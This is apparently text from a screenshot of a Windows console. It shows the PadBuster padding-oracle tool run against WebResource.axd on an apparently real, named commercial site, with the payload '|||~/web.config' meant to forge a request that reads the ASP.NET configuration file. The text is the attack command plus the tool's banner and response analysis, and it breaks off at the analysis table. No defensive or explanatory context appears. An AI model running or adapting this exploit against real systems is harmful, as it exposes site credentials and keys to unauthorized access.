 C:\Perl>Padbuster.pl http://wms.vipshop.com:8181/WebResource.axd?d=DfFJjHiwR8lfK
nZ2qoc3pw2 DfFJjHiwR8lfKnZ2qoc3pw2 16 -encoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3                          |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 21725
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       500     3877    N/A
2 **    255     500     5013    N/A
-------------------------------------------------------